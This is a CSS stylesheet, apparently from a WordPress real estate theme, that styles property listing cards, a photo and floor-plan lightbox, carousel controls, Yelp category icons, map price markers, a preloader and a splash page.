.property_unit_type5_content_details .price_label {
    font-size: 13px;
}

.property_unit_type5_content_details h4 {
    font-size: 20px;
    margin-left: 7px;
    padding-left: 0px;
    margin-bottom: 10px;
    margin-top: 0px;
}

.property_unit_type5_content_details_second_row {
    display: inline-block;
    background: #1D293E;
    padding: 10px;
    border-radius: 20px;
    font-weight: 500;
}


.inforoom_unit_type5 {
    display: inline-block;
    margin: 0px 10px;
    position: Relative;
}

.property_unit_type5 .tag-wrapper {
    z-index: 9;
}

.blog3v .featured_gradient,
.property_unit_type5 .featured_gradient {
    background-image: linear-gradient(to right top, rgba(0, 0, 0, 0.75), rgba(95, 70, 70, 0));
    opacity: 0.5;

}
.shortcode_slider_list .shortcode-col.listing_wrapper.blog3v {
    height: 100%;
    width: 100%;
}

/*
* property unit 6
*/


.property_agent_unit_type6 {
    position: absolute;
    bottom: 0px;
    border-top: 1px solid #f7f7f7;
    width: 100%;
    height: 55px;
}

.property_listing.property_unit_type6 .property_location {
    margin: 0px;
    padding: 0px 20px;
    margin-top: auto;
}


.property_listing.property_unit_type6 .listing_unit_price_wrapper {
    padding: 0px;
}


.property_listing.property_unit_type6 .price_label,
.property_listing.property_unit_type6 .listing_unit_price_wrapper {
    color: #fff;
    z-index: 9;
    margin-left: 0px;
    font-weight: normal;
    font-size: 15px;
    margin-bottom: 3px;
}

.property_unit_type6_title_wrapper {
    position: absolute;
    bottom: 15px;
    left: 15px;
    z-index: 9;
}

.property_unit_type6.col-md-12 .property_unit_type6_title_wrapper {
    display: none;
}


.property_unit_type6_title_wrapper h4 {
    margin: 0px;
    padding: 0px;
}

.property_unit_type6_title_wrapper h4 a {
    color: #fff;
}

.property_unit_type6 .featured_gradient {
    opacity: 1;
    background-image: linear-gradient(to top, rgb(0 0 0 / 55%), rgba(0, 0, 0, 0) 100%);
}

.property_listing_details6_grid_view {
    float: left;
    width: 100%;
    padding: 0px 20px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: space-between;
    align-items: center;
    margin: 5px 0px 20px 0px;
}

.col-md-12 .property_listing_details6_grid_view{
    margin: 20px 0px 20px 0px;
}

.inforoom_unit_type6 svg {
    width: 20px;
    height: 20px;
    display: block;
    margin: 0px auto;
    margin-bottom: 10px;
}

.inforoom_unit_type6 svg path {
    fill: #222;
}

.property_unit_type6_title_wrapper_list {
    display: none;
}

.property_unit_type6.col-md-12 .property_unit_type6_title_wrapper_list {
    display: block;
}

.property_unit_type6.col-md-12 .price_label,
.property_unit_type6.col-md-12 .listing_unit_price_wrapper {
    position: relative;
    color: #0073e1;
}

.property_unit_type6.col-md-12 .listing_unit_price_wrapper {
    padding: 0px 20px;
}


/*
* property unit 7
*/
.property_unit_type7 .property_listing_details{
    display: flex;
    justify-content: space-between;
    gap:5px;
}
.property_unit_type3 .property_listing_details svg,
.property_unit_type7 .property_listing_details svg{
    width: 16px;
    height: 14px;
}
.property_listing_details_v7_item{
    margin-bottom: 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: flex-start;
    align-items: center;
    gap: 5px;
    color:#5c727d;
}

.property_unit_type7 .listing_details{
    margin-bottom: 15px;
}

.property_listing.property_unit_type7 .wpestate_property_card_contact_wrapper {
    margin: 0px;
    padding: 0px;
    width: 100%;
}

.lightbox_property_wrapper_floorplans .owl-wrapper-outer,
.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
    background-color: #f8f8f8 !important;
}

/*=
* property unit type 8
*/

.property_listing.property_unit_type8{
        position: relative;
        height: 100%;
        border: none;
        font-size: 13px;
        background-color: transparent;
        max-width: 525px;
        transition: 0.3s ease-out;
        float: left;
}
.property_listing.property_unit_type8  .carousel{
    width: 100%;
}



.listing_wrapper .property_listing.property_unit_type8:hover{
    box-shadow: none;
}
.property_listing.property_unit_type8 .icon-fav {
    position: absolute;
    border: 0px solid #eef3f6;
    float: right;
    right: 0px;
    bottom: 15px;
    width: auto;
    height: auto;
    padding-top: 0px;
    z-index: 12;
    color: #fff;
}

.property_listing.property_unit_type8 .property_agent_wrapper{
    position: absolute;
    bottom: 15px;
    left: 15px;
    z-index: 99;
    display: flex;
    align-content: center;
    align-items: center;
    color: #fff;
}
.property_listing.property_unit_type8 .property_agent_image{
    z-index: 1;
    top: auto;
    bottom: 13px;
    left: 13px;
    width: 45px;
    height: 45px;
    background-position: center;
    border: 2px solid #fff;
}


.property_listing.property_unit_type8 .property_agent_wrapper a {
    color: #fff;
    font-weight: 500;    
    display: block;
}

.col-md-12 > .property_listing.property_unit_type8 .property_agent_wrapper{
    display: none;
}

.property_listing.property_unit_type8 .icon-fav:before {
    content: "";
}

.property_listing.property_unit_type8 .icon-fav:hover {
    opacity: 1;
}


.property_listing.property_unit_type8 .icon-fav {
    float: left;
    cursor: pointer;
    color: #484848;
    font-size: 24px!important;
    opacity: .8;
    text-shadow: 0 0 1px #fff;
}

.property_unit_type8 svg,
.property_unit_type1 svg,
.property_unit_type2 svg {
    float: left;
    width: 14px;
    fill: rgba(0,0,0,.5);
}

.property_unit_type1 .icon-fav-on svg,
.property_unit_type2 .icon-fav-on svg,
.property_unit_type8 .icon-fav-on svg {
    fill: rgba(0,0,0,.9);
}

.property_listing.property_unit_type8 h4 {
    font-size: 16px;
    width: 100%;
    margin-bottom: 5px;
    line-height: 1.3em;
    padding: 0px 0px;
}

.property_listing.property_unit_type8 .property_card_categories_wrapper {
    padding: 0px 0px;
    color: #5d6475;
    font-size: 13px;
    margin-bottom: 0px;
}
.property_listing.property_unit_type8 .property_card_categories_wrapper  a{
    color: #5d6475;
}


.property_listing.property_unit_type8 .property-unit-information-wrapper{
    padding-top: 15px;
}

.property_listing.property_unit_type8 .property_details_type1_wrapper{
    padding: 0px;
    gap: 3px;
    margin-bottom: 5px;
}

.property_listing.property_unit_type8 .listing_unit_price_wrapper{
    padding: 0px;
    position: relative;
    z-index: 10;
    font-size: 15px;
    bottom: auto;
    left: auto;
    margin-top: 0px;
}
.property_listing.property_unit_type8 .price_label {
    font-size: 13px;
}


.property_listing.property_unit_type8 .listing-unit-img-wrapper {
    border-radius: 10px;

}

.property_listing.property_unit_type8 .wpestate_property_card_contact_wrapper,
.property_listing.property_unit_type8 .property_listing_details_v2,
.property_listing.property_unit_type8 .listing_details{
    padding: 0px;
}


.elementor-widget-container .listing_wrapper .property_listing.property_unit_type8 {
box-shadow: none;
}


.listing_wrapper.col-md-12 .property_listing.property_unit_type8 .listing-unit-img-wrapper{
    max-width: 230px;
    min-height: auto;
    margin-right: 15px;
    height: 135px;
}




/*=custom lightbox*/
.lightbox_property_wrapper_floorplans,
.lightbox_property_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 999999;
    overflow: hidden;
    display: none;
}

.lightbox_property_wrapper_floorplans.is_visible,
.lightbox_property_wrapper.is_visible {
    overflow-x: hidden;
    overflow-y: auto;
    visibility: visible;
}

.lightbox_property_content.row {
    margin: 0px;
}

.lightbox_property_wrapper_floorplans .lightbox_property_content.row {
    height: 100%;
}

#owl-demo-floor i.demo-icon.icon-right-open-big {
    margin-right: 0px;
}

.lightbox_property_wrapper_floorplans .owl-theme .owl-nav div {
    margin: 0px;
    padding: 0px;
}

.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item {
    float: left;
    padding: 0px;
}

.lightbox_property_wrapper_level2 {
    background: #fff;
    max-width: 1450px;
    margin: 0px auto;
    top: 5%;
    z-index: 999;
    position: relative;
    box-shadow: none;
    margin: auto;
    position: absolute;
    left: 0;
    right: 0;
    height: auto;
    max-height: 623px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    ms-transform: translate(0, -50%);
    overflow: hidden;
    border-radius: 4px;
}

.lightbox_wrapped_no_contact {
    max-width: 1100px;
}

.lightbox_wrapped_no_contact #owl-demo {
    padding: 0px;
    margin: 0px;
}

.ligtbox_no_crop {
    max-height: 100%;
}


.ligtbox_no_crop .owl-carousel .owl-item {
    float: left;
    overflow: hidden;
}

.lightbox_property_wrapper_floorplans .lightbox_property_wrapper_level2 {
    max-width: 1150px;
}

.ligtbox_no_crop .owl-carousel .owl-item .item {
    height: auto;
    padding: 0px;
    height: 700px;
}

.lightbox_property_sidebar {
    display: block;
    width: auto;
    max-width: 25%;
}

.lightbox_property_sidebar .schedule_meeting,
.lightbox_property_wrapper .schedule_day,
.lightbox_property_wrapper .schedule_hour {
    display: none;
}
.lightbox_property_slider {
    max-width: 75%;
    padding: 0px;
}

.lightbox_property_slider .owl-theme .owl-nav {
    margin-top: 0px;
}

.lightbox_property_slider.col-md-12.lightbox_no_contact {
    max-width: 100%;
}

.lightbox_property_wrapper_floorplans .lightbox_property_slider {
    max-width: 100%;
    padding: 0;
}

.lightbox_property_wrapper_floorplans .owl-theme .owl-nav,
.lightbox_property_wrapper_floorplans .owl-nav {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    width: 75%;
    padding: 0px 15px;
}

.lightbox_property_wrapper_floorplans .owl-next {
    float: right;
}

.lightbox_property_wrapper_floorplans .owl-carousel .owl-item .item .itemimage {
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 75%;
    height: 100%;
    float: left;
    background: #fff;
    padding: 55px;
}

.lighbox_overlay {
    background-color: #111;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: 1;
}

.lightbox_property_header {
    margin-top: 30px;
    width: 100%;
    background-color: #FFF;
}

.lightbox_property_footer {
    width: 100%;
}

.lighbox-logo {
    width: 200px;
    background: #0073e1;
    float: left;
    height: 100%;
}

.lightbox_property_header .entry-prop {
    margin: 0px 15px 0px 15px;
    font-size: 23px;
    line-height: 1.3em;
    color: #222;
    font-weight: 500;
}

.lightbox_property_wrapper #show_contact,
.lightbox_property_wrapper .wpestate_agent_details_wrapper {
    display: none;
}

.lighbox-image-close-floor,
.lighbox-image-close {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 10;
    border-bottom-left-radius: 4px;
}

.lighbox-image-close-floor i,
.lighbox-image-close i {
    color: #222;
    cursor: pointer;
    font-size: 15px;
    width: 35px;
    height: 35px;
    text-align: center;
    margin: 0px auto;
    line-height: 35px;
}

.lighbox-image-close-floor i:hover,
.lighbox-image-close i:hover {
    color: #0073e1;
}

.lightbox_enquire {
    margin-top: 15px;
    margin-left: 15px;
    width: auto;
    margin-bottom: 0px;
    box-shadow: none;
    padding: 0px 15px 0px 0px;
    float: left;
}

.lightbox_property_wrapper .agent_contanct_form {
    margin-top: 0px;
    margin-right: 15px;
    margin-left: 15px;
    margin-bottom: 0px;
    width: auto;
    padding: 0px;
    box-shadow: none;
}

.lightbox_property_wrapper .alert-message {
    margin-bottom: 0px;
    margin-top: 10px;
}

.lightbox_property_wrapper .agentpic-wrapper {
    width: 100%;
}

.lightbox_property_wrapper .wpresidence_button.realtor_call,
.lightbox_property_wrapper .wpresidence_button.realtor_whatsapp {
    width: 48%;
    float: left;
    margin-right: 0px;
    padding: 6px 0px;
    text-align: center;
}

.lightbox_property_wrapper .wpresidence_button.realtor_whatsapp {
    margin-right: 0px;
}

.lightbox_property_wrapper .wpresidence_button.realtor_call {
    margin-right: 3%;
}

.lightbox_property_wrapper .agent_call_no,
.lightbox_property_wrapper .mydetails {
    display: none;
}

.lightbox_property_wrapper #agent_contact_name,
.lightbox_property_wrapper #agent_user_email,
.lightbox_property_wrapper #agent_phone {
    width: 100%;
}

.lightbox_property_wrapper .agent_details h3,
.lightbox_property_wrapper .agent_details {
    width: 100%;
    padding-left: 0px;
    min-height: auto;
}

.lightbox_property_wrapper .agent_position,
.lightbox_property_wrapper .agent_detail {
    margin-left: 0px;
}

.lightbox_property_wrapper .agent_web_class,
.lightbox_property_wrapper .agent_skype_class,
.lightbox_property_wrapper .agent_email_class,
.lightbox_property_wrapper .agent_unit_social_single {
    display: none;
}

.lightbox_property_wrapper #agent_comment {
    max-height: 85px;
}

.lightbox_property_wrapper .agentpict {
    border-bottom: none;
    border-radius: 0px;
    margin-bottom: 10px;
}

.lightbox_property_wrapper textarea {
    max-height: 100px;
}

.lightbox_property_wrapper .wpcf7-response-output {
    margin-top: 5px;
}

.lightbox_property_wrapper .wpcf7-form-control {
    width: 100%;
}

.lightbox_property_wrapper .message_submit {
    width: 100%;
    margin-bottom: 10px;
}

.lightbox_property_wrapper .agent_submit_class {
    margin-bottom: 13px !important;
    width: 100%;
}

.lightbox_property_wrapper .schedule_day,
.lightbox_property_wrapper .schedule_hour {
    display: none;
}

#owl-demo-floor,
#owl-demo {
    max-width: 1100px;
    position: relative;
    width: 100%;
    margin: 0px auto;
}

#owl-demo-floor {
    max-width: 1150px;
}

#owl-demo-floor img {
    width: auto;
    height: 100%;
}

.lightbox_floor_details {
    position: absolute;
    top: 50px;
    right: 50px;
    width: 25%;
    max-width: 200px;
}

.floor_light_desc,
.lightbox_floor_details .floor_title,
.lightbox_floor_details .floor_details {
    float: left;
    width: 100%;
    text-align: left;
}

.lightbox_floor_details .floor_title {
    font-size: 20px;
    font-weight: 500;
    padding-left: 0px;
    color: #222;
}

#owl-demo-floor .owl-prev,
#owl-demo-floor .owl-next {
    margin-right: 0px;
    font-style: initial;
    background: transparent;
    border: none;
    margin: 0px;
}


#owl-demo .item img {
    display: block;
    width: auto;
    max-height: 700px;
    margin: 0px auto;
    border-radius: 4px;
    position: absolute;
    top: 50%;
    float: left;
    left: 50%;
    transform: translate(-50%, -50%);
}

#owl-demo-floor .owl-wrapper-outer {
    background-color: #ffffff;
}

.floor_light_desc {
    margin: 10px 0px;
}

.classic-carousel .owl-carousel .owl-item img,
.classic-carousel .owl-carousel .owl-item .item {
    background-color: #222;
    border-radius: 4px;
}

.owl-carousel .owl-item .item {
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: 623px;
    padding: 10px;
    background-color: #222;
    background-repeat: no-repeat;
}

#owl-demo-floor .bold_detail {
    font-weight: 500;
}

.owl-carousel .owl-item .item .itemimage {
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: 623px;
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-stage-outer,
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
    background: transparent;
}

.owl-pagination {
    display: none;
}


.lightbox_property_wrapper .owl-prev {
    position: absolute;
    top: 50%;
    left: 0px;
    border: none;
    background: transparent;
}

.lightbox_property_wrapper .owl-next {
    position: absolute;
    top: 50%;
    right: 0px;
    border: none;
    background: transparent;
}


.owl_caption {
    background: #222;
    color: #fff;
    padding: 15px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
}


/*Lightbox Property page slider - no crop*/

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop {
    max-width: 100%;
    height: 100%;
    background: #00000080;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lightbox_property_content.row {
    margin: 0px;
    height: 100%;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lightbox_property_slider {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop #owl-demo {
    max-width: 100%;
    width: 100%;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item {
    float: none;
    height: 100%;
    vertical-align: middle;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-item .item {
    background: transparent;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop #owl-demo .item img {
    min-height: 400px;
    width: auto;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .lighbox-image-close {
    top: 35px;
    right: 35px;
    z-index: 10;
}

.modal_lightbox_property_wrapper .lightbox_property_wrapper_level2 .lighbox-image-close,
.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact .lighbox-image-close{
    background: #222;
}

.modal_lightbox_property_wrapper .lightbox_property_wrapper_level2 .lighbox-image-close i,
.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact .lighbox-image-close i{
    color:#fff;
}

.lightbox_property_slider #owl-demo .item img {
    width: 100%;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl-carousel .owl-wrapper-outer {
    background: transparent;
}

.lightbox_property_wrapper_level2.lightbox_wrapped_no_contact.ligtbox_no_crop .owl_caption {
    display: none;
}

/* Owl Carousel Owl Demo Theme v1.3.3 Styling Next and Prev buttons */

.owl-theme .owl-nav div {
    background: rgb(34 34 34 / 66%);
    color: #FFF;
    display: inline-block;
    zoom: 1;
    margin: -35px 10px 10px;
    font-size: 20px;
    line-height: 40px;
    height: 40px;
    width: 40px;
    text-align: center;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: Alpha(Opacity=95);
    opacity: 0.95;
    cursor: pointer;
}

.owl-theme .owl-nav div:hover {
    opacity: 1;
    background: #222;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    display: inline;
    /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}


/*=subunits*/
.multi_units_wrapper {
    width: 100%;
    float: left;
    margin-bottom: 30px;
    padding: 30px;
    float: left;
    background-color: #fff;
}

.subunit_wrapper {
    width: 100%;
    padding: 15px;
    float: left;
    background-color: #f8f8f8;
}

.subunit_wrapper:nth-child(even) {
    background-color: #ffffff;
}

.subunit_thumb {
    margin-right: 15px;
    margin-top: 0px;
    float: left;
}

.subunit_thumb img {
    max-height: 67px;
    border-radius: 4px;
}

.subunit_title {
    font-weight: 500;
}

.subunit_title a {
    color: #222222;
}

.subunit_details {
    display: inline-block;
    line-height: 1.65em;
}

.subunit_size,
.subunit_bathrooms,
.subunit_rooms,
.subunit_type {
    display: inline-block;
    margin-right: 10px;
}

.subunit_price {
    color: #0073e1;
}

#tab_prpg {
    float: left;
    width: 100%;
    line-height: 1.65em;
}

.elementor-widget-container #tab_prpg {
    float: none;
    display: inline-block;
}


/*=yelp*/

.yelp_bussines_wrapper {
    float: left;
    width: 100%;
    margin-bottom: 15px;
}

.yelp_icon i {
    margin: 0px;
    padding: 0px;
    background: #f06e48;
    color: white;
    border-radius: 4px;
    padding: 1px 7px;
    line-height: 21px;
    font-size: 12px;
    margin-right: 7px;
}

.yelp_icon {
    display: inline-block;
    float: left;
}

h4.yelp_category {
    display: inline-block;
    margin: 0px;
    font-size: 14px;
    margin-bottom: 10px;
    line-height: 1.6em;
    float: left;
}

.yelp_unit {
    float: left;
    width: 100%;
}

.yelp_category:after {
    display: none;
}

.yelp_unit_name {
    display: inline-block;
    margin: 5px 0px;
    max-width: 60%;
    line-height: 1.3em;
}

.yelp_stars {
    float: right;
}

.yelp_icon .fa-bicycle {
    background-color: #3FAF90;
}

.yelp_icon .fa-music {
    background-color: #EDB534;
}

.yelp_icon .fa-car {
    background-color: #0D2C54;
}

.yelp_icon .fa-female {
    background-color: #FF5E5B;
}

.yelp_icon .fa-graduation-cap {
    background-color: #3858AA;
}

.yelp_icon .fa-birthday-cake {
    background-color: #CE447B;
}

.yelp_icon .fa-money {
    background-color: #2F5B48;
}

.yelp_icon .fa-cutlery {
    background-color: #7C2727;
}

.yelp_icon .fa-medkit {
    background-color: #CE1C1C;
}

.yelp_icon .fa-wrench {
    background-color: #465D99;
}

.yelp_icon .fa-bed {
    background-color: #FF934F;
}

.yelp_icon .fa-coffee {
    background-color: #774E24;
}

.yelp_icon .fa-dot-circle-o {
    background-color: #7CBF9E;
}

.yelp_icon .fa-television {
    background-color: #006075;
}

.yelp_icon .fa-glass {
    background-color: #b980d0;
}

.yelp_icon .fa-paw {
    background-color: #FFCB4E;
}

.yelp_icon .fa-suitcase {
    background-color: #DD5539;
}

.yelp_icon .fa-university {
    background-color: #565EB7;
}

.yelp_icon .fa-building-o {
    background-color: #AD2E4C;
}

.yelp_icon .fa-cloud {
    background-color: #5691C9;
}



.yelp_icon .fa-shopping-bag {
    background-color: #ADC13C;
}

.yelp_icon .fa-bus {
    background-color: #DD5539;
}

.yelp_unit_distance {
    font-size: 13px;
}

/*=marker*/

.wpestate_marker {
    padding: 5px 10px;
    border-radius: 3px;
    background-color: #ffffff;
    color: #222;
    position: absolute;
    font-size: 13px;
    line-height: 1em;
    box-shadow: 3px 9px 15px -1px rgba(0, 0, 0, 0.1);
    min-width: 50px;
    width: auto;
    text-align: center;
    font-weight: 500;
    transform: translate(-50%, -100%);
    white-space: nowrap;
}

.wpestate_marker:before {
    position: absolute;
    bottom: -5px;
    left: 50%;
    margin-left: -7px;
    content: " ";
    width: 0;
    height: 0;
    border-top: 6px solid #ffffff;
    border-left: 7px solid #cccccc00;
    border-right: 7px solid #cccccc00;
}


.openstreet_price_marker_on_click_parent .wpestate_marker,
.wpestate_marker.openstreet_price_marker_on_click {
    background-color: #0073e1 !important;
    color: #fff;
}

.openstreet_price_marker_on_click_parent .wpestate_marker:before,
.wpestate_marker.openstreet_price_marker_on_click:before {
    position: absolute;
    bottom: -5px;
    left: 50%;
    margin-left: -7px;
    content: " ";
    width: 0;
    height: 0;
    border-top: 6px solid #0073e1 !important;
}

.wpestate_marker span {
    font-size: 13px;
    color: #0d0d0d;
}

.wpestate_marker.sales span {
    color: #fff;
}

.hover_z_pin.wpestate_marker span {
    color: #fff;
}

.hover_z_pin {
    z-index: 9999;
    background-color: #0073e1 !important;
    color: #fff;
}


.openstreet_price_marker_on_click_parent .wpestate_marker,
.wpestate_marker.openstreet_price_marker_on_click {
    background-color: #0073e1 !important;
    color: #fff;
}

.openstreet_price_marker_on_click_parent .wpestate_marker:before,
.wpestate_marker.openstreet_price_marker_on_click:before {
    position: absolute;
    bottom: -5px;
    left: 50%;
    margin-left: -7px;
    content: " ";
    width: 0;
    height: 0;
    border-top: 6px solid #0073e1 !important;
    border-left: 7px solid #cccccc00;
    border-right: 7px solid #cccccc00;
}

.wpestate_marker.openstreet_price_marker:hover:before {
    border-top: 6px solid #0073e1 !important;
}

.wpestate_marker.openstreet_price_marker:hover {
    background-color: #0073e1 !important;
    color: #fff;
}

.wpestate_marker.openstreet_price_marker:hover span {
    color: #fff;
}

.hover_z_pin:before {
    border-top: 6px solid #0073e1 !important;
}

.wpestate_marker.sales {
    background-color: #69c17d;
    color: #fff;
}

.wpestate_marker.sales:before {
    border-top: 6px solid #69c17d;
}

.wpestate_marker.sales:after {
    border-top: 4px solid #20c063;
}

/*Category List Widget*/

.category_list_widget li {
    font-size: 13px;
    width: 100%;
    border-bottom: 1px solid #f0f0f0;
    margin-bottom: 11px;
    padding-bottom: 11px;
}

.category_list_widget .category_no {
    margin-left: 10px;
}

.category_list_widget .child_category {
    float: left;
    width: 100%;
    padding-top: 11px;
    margin-top: 11px !important;
}

.category_list_widget ul li .child_category li {
    padding-left: 20px;
}

.elementor-widget-container .category_list_widget li {
    border-bottom: 0px solid #f0f0f0;
    margin-bottom: 0px;
}

.elementor-widget-container .category_list_widget ul {
    list-style-type: none;
    margin: 0px;
}

.elementor-widget-container .category_list_widget .category_no {
    float: none;
    margin: 5px 0 0px 5px;
}

.elementor-widget-container .widget-container#footer_latest_widget-2 {
    padding: 30px 15px 15px 30px;
    background: #fff;
    margin-bottom: 30px;
    border-bottom: 0px;
}

#colophon .category_list_widget .child_category {
    margin-top: 4px !important;
    padding-top: 0px;
}

.category_list_widget .category_no {
    float: right;
    margin: 5px 0px 0px 0px;
}

#colophon .widget_latest_price {
    color: #fff;
}

#colophon .category_list_widget .category_no {
    float: none;
    margin-left: 5px;
}

.messagebox_text {
    padding-left: 0px;
}

.new_prelader {
    position: absolute;
    left: 50%;
    top: 63%;
    z-index: 1001;
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #0073e1;
    -webkit-animation: PreloaderSpin 2s linear infinite;
    animation: PreloaderSpin 2s linear infinite;
}

.new_prelader:before {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    right: 4px;
    bottom: 4px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #b07d8c;
    -webkit-animation: PreloaderSpin 3s linear infinite;
    animation: PreloaderSpin 3s linear infinite;
}

.new_prelader:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 2px solid transparent;
    border-top-color: #0dc3f8;
    -webkit-animation: PreloaderSpin 1.5s linear infinite;
    animation: PreloaderSpin 1.5s linear infinite;

}



@-webkit-keyframes PreloaderSpin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes PreloaderSpin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}


/*=splash page
-------------------------------------------------------------------------*/

.page-template-splash_page .ui-autocomplete.ui-widget-content {
    max-height: 200px !important;
    position: fixed;
    overflow-x: hidden;
    overflow-y: scroll;
}

.page-template-splash_page {
    height: 100%;
}

.page-template-splash_page #all_wrapper,
.page-template-splash_page .container {
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
}

.page-template-splash_page .container.content_wrapper {
    display: none
}

.page-template-splash_page .header_media {
    height: 100%;
}

.page-template-splash_page .wpestate_header_video,
.page-template-splash_page .wpestate_header_image {
    height: 100% !important;
    position: absolute;
    top: 0px;
}

.page-template-splash_page .with_search_on_end,
.page-template-splash_page .with_search_on_start {
    display: none;
}

.page-template-splash_page #search_wrapper.with_search_form_float {
    display: block;
}


.page-template-splash_page .heading_over_video_wrapper,
.page-template-splash_page .heading_over_image_wrapper {
    top: 45%
}

.page-template-splash_page #search_wrapper {
    top: 55%;
}

.page-template-splash_page .carousel-control.right,
.page-template-splash_page .carousel-control.left {
    z-index: 90;
}

#splash_slider_wrapper {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}

.splash_slider_item {
    width: 100%;
    height: 100%;
    background-position: 50% 50%;
    background-size: cover;
    opacity: 0;
    top: 0px;
    left: 0px;
    position: absolute;
    transition: all 1.2s ease;
    -moz-transition: all 1.2s ease;
    -ms-transition: all 1.2s ease;
    -webkit-transition: all 1.2s ease;
    -o-transition: all 1.2s ease;
}

#splash_slider_wrapper .item.splash_slider_item.active {
    opacity: 1;
}

.splash_page_widgets_wrapper {
    position: fixed;
    width: 100%;
    left: 0px;
    bottom: 15px;
    padding: 0px 30px;
    z-index: 99;
}

.splash-right-widet {
    float: right;
}

.splash_page_widgets_wrapper ul {
    margin: 0px;
}

.splash_page_widgets_wrapper .textwidget {
    font-size: 14px;
    line-height: 1.6em;
}

.splash_page_widget {
    display: inline;
    margin-bottom: 0px;
    color: #fff;
    float: left;
}

.splash_page_widget a {
    color: #fff !important;
}

.splash_page_widget .social_sidebar_internal a {
    font-size: 18px;
    padding: 3px 4px 0px 9px;
    width: 26px;
    height: 30px;
    margin-left: 2px;
    float: left;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-size: 16px;
    line-height: 1.2em;
    vertical-align: 0%;
}

/*=shortcode contact form
----------------------------------------------------------------------------*/

.shortcode_contact_form {
    padding: 26px 0px;
    width: 100%;
    max-width: 600px;
}

.shortcode_contact_form.sh_form_align_center {
    margin: 0px auto;
}

.shortcode_contact_form textarea,
.shortcode_contact_form input {
    background-color: #ffffff;
    border-width: 0px;
    border-style: solid;
    font-style: normal;
    text-transform: none;
    margin-bottom: 10px;
}

.shortcode_contact_form textarea {
    padding: 26px 9px;
}

.shortcode_contact_form .form-control:focus {
    border-color: #f4f4f4;
    box-shadow: none;
}

.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh.sh_but_full {
    width: 100%;
}

.shortcode_contact_form .gpr_wrapper {
    margin-bottom: 5px;
    width: 100%;
    text-align: center;
    margin-top: 5px;
    float: left;
}

